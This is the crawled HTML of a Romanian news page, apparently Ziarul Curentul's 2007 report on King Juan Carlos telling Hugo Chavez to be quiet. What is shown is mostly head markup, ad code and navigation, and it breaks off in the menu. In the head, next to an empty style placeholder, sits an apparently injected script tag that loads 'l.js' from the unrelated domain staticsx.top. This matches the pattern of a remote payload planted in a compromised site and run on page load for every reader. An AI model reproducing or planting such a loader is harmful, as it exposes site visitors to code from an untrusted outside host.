

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/
body_size: 26157
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Hugo Chavez, admonestat public | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hugo Chavez, admonestat public" />
	<meta property="og:description" content="Exasperat de disprețul președintelui venezuelean, care l-a tratat drept &quot;fascist&quot; pe fostul premier spaniol Jose Maria Aznar, Regele Juan Carlos l-a pus la punct pe Hugo Chavez, invitat să tacă. Incidentul a avut loc în ultima zi a summitului ibero-latino-american. &quot;Unul din principiile de bază ale oricărei reuniuni de guverne democratice este respectul&quot;, i s-a [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2007-11-10T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-18T15:23:10+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Simona Haiduc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Simona Haiduc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/","url":"https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/","name":"Hugo Chavez, admonestat public | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/#primaryimage"},"image":{"@id":"https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg","datePublished":"2007-11-10T21:00:00+00:00","dateModified":"2017-09-18T15:23:10+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/b1c877df24cecced6d3e21a5b7248092"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/11400-19.jpg","width":1000,"height":720},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/b1c877df24cecced6d3e21a5b7248092","name":"Simona Haiduc","url":"https://www.curentul.info/autor/simonaha0379/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Hugo Chavez, admonestat public" href="https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"58541f69f2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/456660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=456660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fin-lume%2Fhugo-chavez-admonestat-public%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"dbd319f422","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/in-lume/",
                                "name": "În Lume"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/in-lume/hugo-chavez-admonestat-public/",
                                "name": "Hugo Chavez, admonestat public"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Simona Haiduc', 
	'aiwp_dim_2': '2007', 
	'aiwp_dim_3': '2007-11', 
	'aiwp_dim_4': 'În Lume', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-456660 single-format-standard cookies-not-set hugo-chavez-admonestat-public global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69733c245ebc9_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
